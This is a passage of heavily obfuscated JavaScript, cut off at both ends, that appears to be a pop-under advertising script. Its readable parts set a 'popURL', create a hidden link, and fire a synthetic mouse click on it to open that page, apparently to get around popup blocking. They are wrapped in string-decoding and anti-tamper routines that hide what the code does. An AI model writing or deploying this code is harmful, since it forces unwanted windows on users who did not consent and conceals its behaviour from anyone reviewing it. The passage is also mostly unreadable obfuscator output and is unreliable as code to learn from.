F();v[N[Wx(B7.BZ,B7.BY,B7.BV,B7.BM,B7.BT)]]=N[Ww(B7.Bn,B7.Bm,B7.Bg,B7.Bq,B7.S0)](N[WR(B7.S1,B7.S2,B7.S3,B7.S4,B7.S5)](N[WR(B7.S6,B7.S7,B7.S8,B7.S9,B7.Sh)](p,N[Wd(B7.St,B7.SA,B7.Se,B7.SW,B7.SQ)](R,0x146d+-0x4bc+-0xde2)),new I(r[N[Wx(B7.Sl,B7.SO,B7.Sa,B7.Sk,B7.SG)](d,0x1d78+-0x504*-0x3+0x2aae*-0x1)](N[WR(B7.SD,B7.SN,B7.Ss,B7.SP,B7.Sc)](r[N[Wd(B7.SB,B7.SS,B7.Sw,B7.Sr,B7.SL)](b,0xf*-0x274+0xf*0xc+0x2600)](),X)))[N[Wx(B7.SF,B7.Sv,B7.Sp,B7.SR,B7.SI)](f,0x1*-0x2357+-0x1ae+-0x17f*-0x1a)]()),N[Wd(B7.Sd,B7.Sb,B7.SX,B7.Sf,B7.Sy)](y,-0xba2+0x663+0x723)),r=new z(),x[N[Wd(B7.Sz,B7.Sx,B7.SK,B7.Si,B7.SJ)]]=N[Wd(B7.So,B7.SE,B7.Su,B7.SC,B7.SH)](N[Wx(B7.SU,B7.Sj,B7.SZ,B7.SY,B7.SV)](N[Ww(B7.SM,B7.ST,B7.Sn,B7.Bq,B7.Sm)](N[Wd(B7.Sg,B7.Sq,B7.w0,B7.w1,B7.w2)](N[Ww(B7.w3,B7.w4,B7.w5,B7.w6,B7.w7)](K,N[Ww(B7.w8,B7.w9,B7.wh,B7.wt,B7.wA)]),N[Wd(B7.we,B7.wW,B7.wQ,B7.wl,B7.wO)](i,-0x1d5e+-0x3*-0x215+0x1720)),N[Wy(B7.wa,B7.wk,B7.wG,B7.wD,B7.wN)]),new J(r[N[Wy(B7.ws,B7.wP,B7.wc,B7.wB,B7.BH)](o,0x2*-0xf20+-0x1fd+0x8f*0x3d)](N[WR(B7.wS,B7.ww,B7.wr,B7.wL,-B7.wF)](r[N[Ww(B7.wv,B7.wa,B7.wp,B7.wR,B7.wI)](E,-0x2*0x311+0x10c9*0x2+-0x1988)](),N[Wy(B7.wd,B7.wb,B7.wX,B7.wf,B7.wy)](0x838b+-0x35*0x5ae+0x1*0x1f3f3,0x1*-0x71d+-0x57f+0x1084))))[N[Wd(B7.wz,B7.wx,B7.wK,B7.wi,B7.wJ)]]()),N[WR(B7.wo,B7.wE,B7.wu,B7.wC,B7.wH)](u,0xc1b+0x98f+0x13c6*-0x1)),N[WR(B7.wU,B7.wj,B7.wZ,B7.wY,B7.Se)](C);}})();else{if(e)return a;else HNqVXk[WK(-B8.p,-B8.R,B8.I,-B8.d,B8.b)](k,0x2af+0x8af*0x2+-0x140d);}}());function eg(t,A,e,l,O){return hC(t-B9.t,l,e-B9.A,l-B9.e,t-B9.l);}function en(t,A,e,l,O){return hj(O- -Bh.t,e,e-Bh.A,l-Bh.e,O-Bh.l);}var a=_0x53bf,k=l[eT(Bt.rs,Bt.rP,Bt.rc,Bt.rB,Bt.rS)](A);while(!![]){if(l[em(-Bt.rw,Bt.rr,-Bt.rL,-Bt.rF,-Bt.rv)](l[en(Bt.rp,Bt.rR,Bt.rI,Bt.rd,Bt.hG)],l[en(Bt.h6,Bt.rb,Bt.rX,-Bt.rf,Bt.ry)])){var N=a,s=k[l[eT(Bt.rz,Bt.rx,Bt.rK,Bt.ri,Bt.rJ)](N,-0x266+-0x6*0x2c+0x54b)]('a');s[l[eT(Bt.ro,Bt.rE,Bt.ru,Bt.rC,Bt.rH)]]=l[em(Bt.rU,Bt.rj,Bt.rZ,-Bt.rY,Bt.rV)],s[l[en(Bt.rM,Bt.rT,-Bt.rn,-Bt.L,Bt.O)](N,0x5*-0x52f+0x776*0x2+0x1*0xceb)]=l[en(Bt.rm,Bt.rg,Bt.h8,Bt.rq,Bt.L0)](N,-0x331+-0x190c+-0x201*-0xf),G[l[eT(Bt.L1,Bt.L2,Bt.L3,Bt.L4,Bt.SD)](N,-0x31*-0x19+-0xb40+0x3d*0x23)](l[eM(Bt.L5,Bt.L6,Bt.L7,-Bt.wO,Bt.L8)](N,-0x1644+0x6*0x48d+-0xd*0x3d))[-0x96f+0x1*-0x1bf4+0x11*0x233][l[eT(Bt.L9,Bt.Lh,Bt.Lt,Bt.LA,Bt.Le)](N,-0x63*-0x55+0x1061+-0x1*0x2f75)](s),s[l[en(-Bt.LW,-Bt.rq,Bt.wI,Bt.LQ,Bt.Ll)]][l[eT(Bt.LO,Bt.La,Bt.Lk,Bt.LG,Bt.LD)](N,-0x2c2*0x9+0x1453+0x662)](s);var S=D[l[em(-Bt.LN,Bt.Ls,Bt.LP,Bt.Lc,Bt.LB)]](l[eg(Bt.LS,Bt.Lw,Bt.Lr,Bt.LL,Bt.LF)]);S[l[eM(Bt.Lv,-Bt.Sm,-Bt.LN,-Bt.Lp,-Bt.LR)]](l[en(-Bt.LI,Bt.Ld,-Bt.Lb,Bt.LX,Bt.Lf)](N,0x1bb*-0x10+0x17ae+0x5e7),!![],!![],N,-0x932+-0x159d+0x1ecf,0xe1*0x25+0x7d8*-0x1+-0x18ad,-0x1703+0x11*0x17+0x32*0x6e,-0x539+-0xc5*0x1f+0x1d14,-0x7a4*0x4+-0x1355*0x2+0x453a,!![],![],![],!![],-0x85*-0x3b+0x530+-0x23d7,null),s[l[eM(Bt.Ly,Bt.Lz,Bt.Lx,Bt.LK,Bt.rm)](N,-0x1be8+0x4*0x787+-0x63)](S),s[l[en(-Bt.Li,-Bt.LJ,-Bt.Lo,-Bt.LE,Bt.Lu)](N,-0x7*0x14b+-0x1651+-0x7*-0x4c3)](l[em(-Bt.LC,-Bt.h8,Bt.LH,Bt.LU,Bt.Lj)](N,0xce2+0x1405+-0xd*0x265),l[eg(Bt.wl,Bt.LZ,Bt.LY,Bt.LV,Bt.LM)](N,-0x1*-0x25c5+0x574*0x5+-0x3f37))[l[en(Bt.LT,Bt.Ln,Bt.Lm,Bt.Lg,Bt.La)]]();}else try{if(l[eT(Bt.Lq,Bt.F0,Bt.F1,Bt.Sf,Bt.F2)](l[en(Bt.F3,Bt.F4,Bt.h1,Bt.F5,Bt.F6)],l[eT(Bt.F7,Bt.F8,Bt.F9,Bt.Fh,Bt.Ft)])){var G=l[em(-Bt.FA,-Bt.Fe,Bt.FW,Bt.FQ,Bt.Fl)](l[eT(Bt.FO,Bt.Fa,Bt.Fk,Bt.FG,Bt.FD)](l[eg(Bt.FN,Bt.Fs,Bt.FP,Bt.Fc,Bt.FB)](l[en(Bt.FS,Bt.L,Bt.Fw,Bt.Fr,Bt.FL)](l[eM(Bt.j,Bt.FF,Bt.Fv,Bt.wZ,-Bt.Fp)](l[eg(Bt.FR,Bt.FI,Bt.Fd,Bt.Lg,Bt.Se)](l[eg(Bt.Fb,Bt.FX,Bt.Ff,Bt.Fy,Bt.Fz)](l[eT(Bt.Fx,Bt.FK,Bt.Fi,Bt.FJ,Bt.Fo)](-l[em(Bt.FE,-Bt.Fu,Bt.FC,Bt.FH,Bt.FU)](parseInt,l[em(Bt.F6,Bt.LT,Bt.Fj,Bt.FZ,Bt.FY)](a,-0x11+0x1d47+-0x1b6f)),-0x7cd*-0x5+-0x5e+-0x26a2),l[en(Bt.FV,Bt.FM,Bt.FT,Bt.Fn,Bt.Bl)](l[eT(Bt.Fm,Bt.Fg,Bt.Fq,Bt.v0,Bt.v1)](parseInt,l[en(Bt.f,Bt.v2,Bt.v3,Bt.v4,Bt.v5)](a,0x15c7*-0x1+-0x89e*-0x3+-0x235)),0xc14+-0x6*0x505+0x120c)),l[en(Bt.v6,Bt.rf,Bt.v7,Bt.v8,Bt.hW)](l[en(-Bt.v9,Bt.vh,Bt.vt,Bt.hX,Bt.vA)](parseInt,l[eT(Bt.ve,Bt.vW,Bt.vQ,Bt.vl,Bt.vO)](a,-0xc46+-0x6af+0x14d0)),-0x1ada+-0x8c*0x3f+0x3d51)),l[en(Bt.va,Bt.vk,Bt.w3,Bt.vG,Bt.L9)](l[em(Bt.vD,Bt.vN,Bt.U,Bt.vs,Bt.vP)](parseInt,l[eM(Bt.vc,Bt.vB,Bt.vS,Bt.vw,Bt.rm)](a,-0x4*-0x5b3+0xc2f+-0x212b)),-0xdc7+0x1*-0x19df+0x27aa*0x1)),l[em(Bt.vr,Bt.wo,Bt.vL,Bt.vF,Bt.vv)](-l[eT(Bt.vp,Bt.vR,Bt.vI,Bt.vd,Bt.vb)](parseInt,l[em(Bt.Sh,Bt.vX,Bt.vf,Bt.So,Bt.Lj)](a,-0xb*-0x1dd+-0x1*0x613+-0xc78)),-0x2499+-0x3*-0x653+-0x1*-0x11a5)),l[eM(Bt.vy,Bt.vz,Bt.vx,Bt.vK,Bt.vi)](l[en(Bt.vJ,Bt.vo,Bt.vE,Bt.vu,Bt.vC)](l[eg(Bt.vH,Bt.vU,Bt.vj,Bt.hG,Bt.vZ)](parseInt,l[eg(Bt.vY,Bt.vV,Bt.vM,Bt.vT,Bt.vn)](a,-0x21*-0x7f+-0x13b9+0x1*0x524)),0x4*-0x58a+-0x258e+0x3bbc),l[eg(Bt.vm,Bt.vg,Bt.vq,Bt.p0,Bt.p1)](l[eM(Bt.rX,Bt.p2,Bt.p3,Bt.p4,Bt.p5)](parseInt,l[em(-Bt.p6,-Bt.p7,-Bt.p8,Bt.p9,-Bt.ph)](a,0x2153+0x9b1+-0x493*0x9)),0x187a+0x376*-0x9+0x6b3))),l[eM(Bt.pt,-Bt.pA,-Bt.pe,Bt.pW,Bt.pQ)](-l[en(Bt.pl,Bt.pO,Bt.pa,Bt.pk,Bt.pG)](parseInt,l[eM(Bt.pD,Bt.pN,-Bt.rn,Bt.ps,-Bt.pP)](a,-0xb19+-0x5*-0x5bb+-0xfbb)),-0x765*0x1+0x1*0x1d3b+-0xae7*0x2)),l[eT(Bt.pc,Bt.pB,Bt.pS,Bt.pw,Bt.pr)](-l[eT(Bt.pL,Bt.pF,Bt.pv,Bt.pp,Bt.BU)](parseInt,l[eM(Bt.pR,Bt.Fv,Bt.pI,-Bt.pd,Bt.hw)](a,-0xd*-0x1a5+0x143b*-0x1+-0x31*-0x4)),0x22a3*0x1+-0xb18+-0x1782));if(l[eT(Bt.pb,Bt.pX,Bt.pf,Bt.ht,Bt.py)](G,e))break;else k[l[em(Bt.pz,-Bt.vA,-Bt.px,-Bt.pR,-Bt.pK)]](k[l[em(-Bt.pi,-Bt.Li,Bt.pJ,-Bt.po,-Bt.pE)]]());}else return A[em(Bt.hy,Bt.pu,Bt.pC,Bt.pH,Bt.pU)+eT(Bt.pj,Bt.pZ,Bt.pY,Bt.pV,Bt.vH)]()[eT(Bt.pM,Bt.pT,Bt.pn,Bt.pm,Bt.FX)+'h'](ifeIEt[em(Bt.pg,Bt.pq,Bt.R0,Bt.R1,Bt.R2)])[eM(Bt.R3,-Bt.R4,Bt.R5,Bt.R6,Bt.R7)+eM(Bt.R8,-Bt.R9,Bt.Rh,-Bt.Rt,-Bt.RA)]()[en(Bt.Re,Bt.RW,Bt.RQ,Bt.Rl,Bt.RO)+em(-Bt.Ra,Bt.Rk,Bt.RG,-Bt.RD,-Bt.RN)+'r'](e)[em(Bt.Rs,Bt.RP,-Bt.Rc,-Bt.wb,-Bt.R8)+'h'](ifeIEt[eT(Bt.RB,Bt.RS,Bt.Rw,Bt.Rr,Bt.RL)]);}catch(s){if(l[eM(-Bt.RF,Bt.r,Bt.Rv,Bt.Rp,Bt.RR)](l[eg(Bt.FQ,Bt.vw,Bt.RI,Bt.Rd,Bt.Rb)],l[eg(Bt.RX,Bt.Rf,Bt.Ry,Bt.Lq,Bt.Rz)]))k[l[en(Bt.Rx,-Bt.rb,Bt.L,-Bt.RK,Bt.Ri)]](k[l[en(Bt.j,Bt.RJ,Bt.Ro,Bt.RE,Bt.i)]]());else return!![];}}}(_0x21e5,-0x48751+-0x1*0xcc0d+0xd8000));function _0x53bf(t,A){var Bc={t:0x9b2,A:0x970,e:0x779,l:0x91a,O:0xb15,a:0x71c,k:0x32d,G:0x463,D:0x5ba,N:0x823,s:0x6bb,P:0x5e4,c:0x2fb,B:0x503,S:0x3cb,w:0x3d9,r:0x649,L:0x301,F:0x60a,v:0x4cf},BP={t:0x70c,A:0xa3e,e:0xa4b,l:0x84e,O:0x7b0,a:0xaf4,k:0xc27,G:0xa49,D:0x926,N:0xc48,s:0x2a0,P:0x43c,c:0x481,B:0x2d5,S:0x564,w:0x2e1,r:0x42a,L:0x389,F:0x1bf,v:0x392},BN={t:0x1ed,A:0x11e,e:0x2,l:0x282},BD={t:0x54,A:0xeb,e:0x48,l:0xdb},BG={t:0x199,A:0x135,e:0x2f,l:0x137},Bk={t:0x159,A:0x198,e:0x15c,l:0x57},Ba={t:0x3b,A:0x1bf,e:0x1d6,l:0x4fb},BO={t:0x42,A:0x1b5,e:0x10e,l:0x4a},Bl={t:0x12,A:0x478,e:0x3c,l:0xc},e={'Qjygg':function(O,a){return O===a;},'ygQqS':Wi(Bc.t,Bc.A,Bc.e,Bc.l,Bc.O),'NBLdM':Wi(Bc.a,Bc.k,Bc.G,Bc.D,Bc.N),'QwdtT':function(O,a){return O-a;},'YlsGT':function(O){return O();},'Vfuvq':function(O,a,k){return O(a,k);}};function WU(t,A,e,l,O){return hu(A,A-Bl.t,l- -Bl.A,l-Bl.e,O-Bl.l);}function Wo(t,A,e,l,O){return hH(t-BO.t,O-BO.A,e-BO.e,l,O-BO.l);}function WJ(t,A,e,l,O){return hC(t-Ba.t,l,e-Ba.A,l-Ba.e,O-Ba.l);}function Wi(t,A,e,l,O){return hj(l-Bk.t,e,e-Bk.A,l-Bk.e,O-Bk.l);}var l=e[Wi(Bc.s,Bc.P,Bc.c,Bc.B,Bc.S)](_0x21e5);return _0x53bf=function(O,a){var Bs={t:0x15e,A:0x8f,e:0x19f,l:0x204};function WE(t,A,e,l,O){return Wo(t-BG.t,A-BG.A,e-BG.e,l,O-BG.l);}function WH(t,A,e,l,O){return WJ(t-BD.t,A-BD.A,e-BD.e,l,A- -BD.l);}function WC(t,A,e,l,O){return WJ(t-BN.t,A-BN.A,e-BN.e,t,e- -BN.l);}function Wu(t,A,e,l,O){return WJ(t-Bs.t,A-Bs.A,e-Bs.e,A,e-Bs.l);}if(e[WE(BP.t,BP.A,BP.e,BP.l,BP.O)](e[Wu(BP.a,BP.k,BP.G,BP.D,BP.N)],e[WC(BP.s,BP.P,BP.c,BP.B,BP.S)]))return t;else{O=e[WC(BP.w,BP.r,BP.L,BP.F,BP.v)](O,0x2220+-0x38*-0x40+-0x2e5b);var k=l[O];return k;}},e[Wo(Bc.w,Bc.r,Bc.L,Bc.F,Bc.v)](_0x53bf,t,A);}function Q(h,t){var A=W();return Q=function(e,l){e=e-(-0x74*-0x3e+-0x25*-0x1b+-0x1ee6);var O=A[e];return O;},Q(h,t);}function hU(t,A,e,l,O){var BB={t:0x2c3};return Q(t-BB.t,O);}function hC(t,A,e,l,O){var BS={t:0x34a};return Q(O- -BS.t,A);}var popURL=url;function hj(t,A,e,l,O){var Bw={t:0x207};return Q(t-Bw.t,A);}function onPopUnderLoaded(){var Bp={t:0xa71,A:0x93c,e:0xa20,l:0xca1,O:0x766,a:0x6ac,k:0x858,G:0x53c,D:0x424,N:0x77a,s:0x931,P:0x7fe,c:0x940,B:0x7b3,S:0xbe3},Bv={t:0x1d3,A:0x9d,e:0x80,l:0x1ae},BF={t:0x8,A:0x141,e:0xf5,l:0x489},BL={t:0xff,A:0x11b,e:0x1ee,l:0x6c6},t={'vuXof':function(e,l){return e(l);},'vgphZ':Wj(Bp.t,Bp.A,Bp.e,Bp.l,Bp.O)};function Wj(t,A,e,l,O){return hC(t-BL.t,t,e-BL.A,l-BL.e,e-BL.l);}function WZ(t,A,e,l,O){return hC(t-BF.t,A,e-BF.A,l-BF.e,t-BF.l);}var A=_0x53bf;function WY(t,A,e,l,O){return hH(t-Bv.t,A- -Bv.A,e-Bv.e,t,O-Bv.l);}this[t[WZ(Bp.a,Bp.k,Bp.G,Bp.D,Bp.N)](A,-0x10d5+-0x1*-0x1dbf+-0xb1e)](!![])[t[Wj(Bp.s,Bp.P,Bp.c,Bp.B,Bp.S)]](popURL);}function _0x21e5(){var BH={t:0x9d4,A:0x950,e:0x911,l:0x75f,O:0x989,a:0x8c2,k:0x9f7,G:0x9ed,D:0x999,N:0x880,s:0x216,P:0x122,c:0x388,B:0x84,S:0xe5,w:0xb61,r:0x869,L:0xb18,F:0x86c,v:0x906,p:0x3e7,R:0x475,I:0x337,d:0x2b5,b:0x713,X:0x563,f:0x344,y:0x363,z:0x4bc,x:0x5bb,K:0x67e,i:0x3d3,J:0x3c7,o:0x80c,E:0x351,u:0x38a,C:0x3de,H:0x1b5,U:0xe7,j:0x61c,Z:0x1ea,Y:0x461,V:0x412,M:0x4ec,T:0x84c,n:0x8a4,m:0x56e,g:0x600,q:0x5d3,h0:0x860,h1:0x762,h2:0x8ad,h3:0x782,h4:0x813,h5:0x3d1,h6:0x66b,h7:0x1dd,h8:0x456,h9:0x622,hh:0xd9,ht:0x2a7,hA:0x1de,he:0xf6,hW:0x82,hQ:0xb0,hl:0x88,hO:0x12,ha:0x299,hk:0x3f1,hG:0x558,hD:0x42c,hN:0x498,hs:0x4f2,hP:0x368,hc:0x251,hB:0x343,hS:0x171,hw:0x3a8,hr:0x22b,hL:0xb81,hF:0xa3d,hv:0x918,hp:0xb45,hR:0x91a,hI:0x921,hd:0x5ac,hb:0x8e5,hX:0x6e5,hf:0x65e,hy:0x5b1,hz:0x77d,hx:0x76c,BU:0x583,Bj:0x792,BZ:0x119,BY:0x47f,BV:0x2db,BM:0x3c9,BT:0x5a8,Bn:0x4f2,Bm:0x33,Bg:0x8b,Bq:0x227,S0:0x29b,S1:0xa0d,S2:0x621,S3:0xa1b,S4:0x8a8,S5:0x845,S6:0x713,S7:0x6fc,S8:0x5aa,S9:0x65b,Sh:0x858,St:0xba,SA:0x1ae,Se:0x10e,SW:0x27c,SQ:0x157,Sl:0x435,SO:0x407,Sa:0x4f7,Sk:0x400,SG:0x540,SD:0xd0,SN:0x20a,Ss:0x77,SP:0xa1,Sc:0x1eb,SB:0x263,SS:0x2c7,Sw:0x44e,Sr:0x638,SL:0x386,SF:0x58b,Sv:0x391,Sp:0x26b,SR:0x2f2,SI:0xbd,Sd:0x617,Sb:0x3ec,SX:0x355,Sf:0x38e,Sy:0x242,Sz:0x24f,Sx:0x4da,SK:0x5eb,Si:0xea,SJ:0x15e,So:0xee,SE:0x141,Su:0x6e,SC:0x10c,SH:0x30b,SU:0x105,Sj:0x15d,SZ:0xd,SY:0x439,SV:0x91,SM:0x45f,ST:0x2d6,Sn:0x1d8,Sm:0x564,Sg:0xa60,Sq:0x989,w0:0x908,w1:0x81d,w2:0x61b,w3:0x4db,w4:0x4dd,w5:0x4dc,w6:0x34c,w7:0xa0e,w8:0x6e0,w9:0x6ec,wh:0xb91,wt:0x8e8,wA:0x422,we:0xa8,wW:0x1f3,wQ:0x130,wl:0x25d,wO:0x394,wa:0x2fd,wk:0x2eb,wG:0x216,wD:0x1d2,wN:0x15e,ws:0x2ec,wP:0x7e,wc:0x1d6,wB:0x2d9,wS:0x23b,ww:0x36,wr:0x4ae,wL:0x356,wF:0x367,wv:0x5f,wp:0x232,wR:0x263,wI:0x32,wd:0x68,wb:0x7cf,wX:0x651,wf:0x88a,wy:0x476,wz:0xfa,wx:0x299,wK:0x281,wi:0x1a,wJ:0x18d,wo:0x92,wE:0xb6,wu:0x1dc,wC:0xe7,wH:0x345,wU:0x5fd,wj:0x5c5,wZ:0x675,wY:0x569,wV:0x406,wM:0x915,wT:0x726,wn:0x4e8,wm:0x66f,wg:0x668,wq:0x407,r0:0x490,r1:0x605,r2:0x270,r3:0x3ca,r4:0x73,r5:0x448,r6:0x45c,r7:0x19d,r8:0x75a,r9:0x8d3,rh:0x930,rt:0x66b,rA:0x1a1,re:0x118,rW:0x253,rQ:0x13e,rl:0xb7f,rO:0x7c8,ra:0x647,rk:0xa29,rG:0x4b0,rD:0x63e,rN:0x57f,rs:0x632,rP:0x2ba,rc:0x2c1,rB:0x2,rS:0x486,rw:0x3a,rr:0x928,rL:0x8b9,rF:0x85e,rv:0x9e4,rp:0x93c,rR:0x1bb,rI:0x33d,rd:0x421,rb:0x21c,rX:0x21d,rf:0x769,ry:0x81a,rz:0xaae,rx:0xade,rK:0x744,ri:0x45,rJ:0x115,ro:0x34c,rE:0x22f,ru:0xb3,rC:0x45e,rH:0x306,rU:0x560,rj:0x6dd,rZ:0x5b9,rY:0xb3,rV:0x67,rM:0x110,rT:0x18,rn:0x136,rm:0x1f4,rg:0xf6,rq:0x166,L0:0x0,L1:0x35a,L2:0x3e2,L3:0x56f,L4:0x628,L5:0x56e,L6:0x54d,L7:0x305,L8:0x391,L9:0x54f,Lh:0x326,Lt:0x57b,LA:0x59e,Le:0x87e,LW:0x83e,LQ:0x743,Ll:0x552,LO:0x3f2,La:0x57f,Lk:0x3a5,LG:0x419,LD:0x6d8,LN:0x297,Ls:0x3d3,LP:0x50e,Lc:0x15,LB:0x115,LS:0x2d8,Lw:0x21b,Lr:0x115,LL:0x729,LF:0x799,Lv:0x2a9,Lp:0x534,LR:0x34b,LI:0xa18,Ld:0x8d3,Lb:0x91c,LX:0x804,Lf:0xa51,Ly:0x354,Lz:0x204,Lx:0x1fc,LK:0xf2,Li:0xc5,LJ:0x4c3,Lo:0x72c,LE:0x6ba,Lu:0x498,LC:0x6ae,LH:0x606,LU:0x5e4,Lj:0x71a,LZ:0x864,LY:0x3ec,LV:0x257,LM:0x4f8,LT:0x327,Ln:0x22d,Lm:0x414,Lg:0x5e4,Lq:0x61f,F0:0x77a,F1:0x57d,F2:0x2a4,F3:0x580,F4:0x52f,F5:0xb8,F6:0x2ef,F7:0x4ef,F8:0xc6,F9:0x254,Fh:0x258,Ft:0x13d,FA:0xd7,Fe:0x17d,FW:0x2fe,FQ:0x2bf,Fl:0x7a8,FO:0x4c0,Fa:0x8ee,Fk:0x8aa,FG:0x6d9,FD:0x16,FN:0x464,Fs:0x305,FP:0x1c6,Fc:0x3bf,FB:0xb38,FS:0x6e3,Fw:0x9a5,Fr:0x686,FL:0x94f,FF:0x6da,Fv:0x578,Fp:0x5fe,FR:0x73e,FI:0x59,Fd:0x57,Fb:0x1f,FX:0xf1,Ff:0xc,Fy:0x215,Fz:0x572,Fx:0x661,FK:0x44a,Fi:0x499,FJ:0x13b,Fo:0xed,FE:0x241,Fu:0x1a8,FC:0x6d5,FH:0x2b3,FU:0x2e9,Fj:0x454,FZ:0x330,FY:0x20b,FV:0x3ee,FM:0x108,FT:0x192,Fn:0x755,Fm:0x69a,Fg:0x3b6,Fq:0x57e,v0:0x5b9,v1:0x1a9,v2:0x199,v3:0x14e,v4:0xec,v5:0x32f,v6:0xa62,v7:0x8c1,v8:0x96a,v9:0xb02,vh:0x7fd,vt:0x12c,vA:0x85,ve:0x145,vW:0x17,vQ:0xcf,vl:0x38b,vO:0xff,va:0x2a2,vk:0x21c,vG:0x796,vD:0xae4,vN:0x9ac,vs:0x8ce,vP:0x376,vc:0x5e6,vB:0x16d,vS:0x463,vw:0x46f,vr:0x850,vL:0x7ff,vF:0xb9a,vv:0x98a,vp:0x320,vR:0x59c,vI:0x4e3,vd:0x26c,vb:0x1c0,vX:0x34f,vf:0x3f9,vy:0x5a5,vz:0x330,vx:0x3d8,vK:0x51c,vi:0x50a,vJ:0x70d,vo:0x754,vE:0x53f,vu:0x80a,vC:0x588,vH:0x3c1,vU:0x7c6,vj:0x595,vZ:0x7c1,vY:0x841,vV:0x576,vM:0x609,vT:0x5d0,vn:0x434,vm:0x37b,vg:0x5af,vq:0x213,p0:0x8b0,p1:0x85f,p2:0x5f5,p3:0x7ec,p4:0x60b,p5:0x3bf,p6:0x625,p7:0x78a,p8:0x57c,p9:0x759,ph:0x674,pt:0x8dd,pA:0x9ba,pe:0x593,pW:0x6cb,pQ:0x939,pl:0x769,pO:0x4a0,pa:0x1c7,pk:0xe1,pG:0x7a,pD:0x3f,pN:0x18,ps:0xa06,pP:0x700,pc:0x90d,pB:0x8f9,pS:0x7f7,pw:0x328,pr:0x39a,pL:0x34a,pF:0x350,pv:0x48a,pp:0x3f9,pR:0x3b1,pI:0x55f,pd:0x6ed,pb:0x42f,pX:0x3f8,pf:0x25c,py:0x324,pz:0x320,px:0x633,pK:0x238,pi:0x3a0,pJ:0x5a4,po:0x44f,pE:0x16f,pu:0x3b,pC:0x3b5,pH:0x18a,pU:0x28f,pj:0x1e5,pZ:0x492,pY:0x35f,pV:0xbc,pM:0x39c,pT:0x180,pn:0xac,pm:0x113,pg:0x2c2,pq:0x5d4,R0:0x3bd,R1:0x4da,R2:0x3ad,R3:0x58f,R4:0xa23,R5:0xb30,R6:0x848,R7:0x9b1,R8:0x870,R9:0x42b,Rh:0x6ef,Rt:0x896,RA:0x4be,Re:0x547,RW:0x816,RQ:0x5f8,Rl:0x506,RO:0x828,Ra:0x87e,Rk:0x30a,RG:0x4e4,RD:0x3ef,RN:0x63c,Rs:0x70a,RP:0x43c,Rc:0x58a,RB:0x581,RS:0x6e6,Rw:0x3e3,Rr:0x52e,RL:0x5d7,RF:0x37a,Rv:0x576,Rp:0x913,RR:0x901,RI:0xb9f,Rd:0x852,Rb:0x888,RX:0x41b,Rf:0x1ce,Ry:0x2ac,Rz:0x4d2,Rx:0x525,RK:0x10a,Ri:0x193,RJ:0x2e1,Ro:0x136,RE:0x2d6,Ru:0x76e,RC:0x85a,RH:0x924,RU:0xa93,Rj:0x8de,RZ:0x190,RY:0x8e,RV:0x163,RM:0xc4,RT:0x8e9,Rn:0xae6,Rm:0x994,Rg:0xb0e,Rq:0x91d,I0:0x4dc,I1:0x87,I2:0x33e,I3:0x335,I4:0x23a,I5:0x30c,I6:0x483,I7:0x50a,I8:0x40d,I9:0x60d,Ih:0x86b,It:0x923,IA:0x8e4,Ie:0xa02,IW:0x40e,IQ:0x51,Il:0x390,IO:0x4e2,Ia:0x276,Ik:0x3d0,IG:0x624,ID:0x537,IN:0x781,Is:0x665,IP:0x5f7,Ic:0x664,IB:0xa1,IS:0x177,Iw:0x1f0,Ir:0x24b,IL:0xe,IF:0x5a1,Iv:0x693,Ip:0x75c,IR:0xb0f,II:0xa86,Id:0xb08,Ib:0x8ca,IX:0x97a,If:0x3f,Iy:0xc,Iz:0x169,Ix:0xb2,IK:0x186,Ii:0x1d2,IJ:0x3d3,Io:0x1ec,IE:0x7f0,Iu:0x660,IC:0x89b,IH:0x3d4,IU:0x5a7,Ij:0x2f5,IZ:0xdf,IY:0x2ce,IV:0x50b,IM:0x371,IT:0x275,In:0x294,Im:0x364,Ig:0x1da,Iq:0x623,d0:0x94e,d1:0x6f2,d2:0x607,d3:0x385,d4:0x360,d5:0x7d5,d6:0x22d,d7:0x1bd,d8:0x132,d9:0x7a5,dh:0x712,dt:0x7b2,dA:0x66d,de:0x77a,dW:0x2e7,dQ:0x440,dl:0x390,dO:0x589,da:0x6e2,dk:0x41e,dG:0x2d2,dD:0x5bc,dN:0x677,ds:0x54e,dP:0x358,dc:0x766,dB:0x3cb,dS:0x507,dw:0x3ab,dr:0x6d6,dL:0x252,dF:0x355,dv:0x164,dp:0x322,dR:0x255,dI:0x2b2,dd:0x1cb,db:0x3dd,dX:0x4e4,df:0x366,dy:0x357,dz:0x5a9,dx:0x80c,dK:0x674,di:0x757,dJ:0x566},BC={t:0x162,A:0x10c,e:0xf7,l:0x627},Bu={t:0x670,A:0x855,e:0x801,l:0x718,O:0x612,a:0x1d8,k:0x521,G:0x45f,D:0x37a,N:0x4f1,s:0x3c9,P:0x3fc,c:0x474,B:0x376,S:0x530,w:0x272,r:0x29e,L:0x4a6,F:0x35c,v:0x334,p:0xa0,R:0x368,I:0x2dc,d:0x230,b:0x426,X:0x1d5,f:0x90,y:0x252,z:0xc9,x:0x47,K:0x495,i:0x329,J:0x2d,o:0x2a9,E:0x3,u:0x4fd,C:0x670,H:0x58c,U:0x473,j:0x2c4,Z:0x4dd,Y:0x783,V:0x7a3,M:0x5ad,T:0x3d0,n:0x10c,m:0x319,g:0x315,q:0x56b,h0:0x29a,h1:0x3de,h2:0x4fe,h3:0x70b,h4:0x5f8,h5:0x6a5},Bo={t:0x182,A:0x143,e:0x199,l:0x1b2},Bi={t:0x81,A:0xb3,e:0x170,l:0x437},BK={t:0x17c,A:0x12,e:0x52,l:0x18a},Bx={t:0x9e,A:0x1ac,e:0x159,l:0x16f},Bz={t:0xa7,A:0xee,e:0x1bf,l:0x2b6},By={t:0xad,A:0x1b9,e:0x1c8,l:0x17b},BR={t:0x85,A:0xe7,e:0xf0,l:0x4e};function Wm(t,A,e,l,O){return hH(t-BR.t,l-BR.A,e-BR.e,t,O-BR.l);}var t={'zPwZb':function(e,l){return e(l);},'zyyMr':function(e,l){return e+l;},'yOCPd':WV(BH.t,BH.A,BH.e,BH.l,BH.O)+WM(BH.a,BH.k,BH.G,BH.D,BH.N)+WT(BH.s,BH.P,BH.c,-BH.B,BH.S)+WM(BH.w,BH.r,BH.L,BH.F,BH.v),'yFqeK':WV(BH.p,BH.R,BH.I,BH.d,BH.b)+Wm(BH.X,BH.f,BH.y,BH.z,BH.x)+WV(BH.a,BH.K,BH.i,BH.J,BH.o)+WT(BH.E,BH.u,BH.C,BH.H,BH.U)+Wm(BH.j,BH.Z,BH.Y,BH.V,BH.M)+Wm(BH.T,BH.n,BH.m,BH.g,BH.q)+'\x20)','FMwkq':function(e){return e();},'UAUjh':function(e,l){return 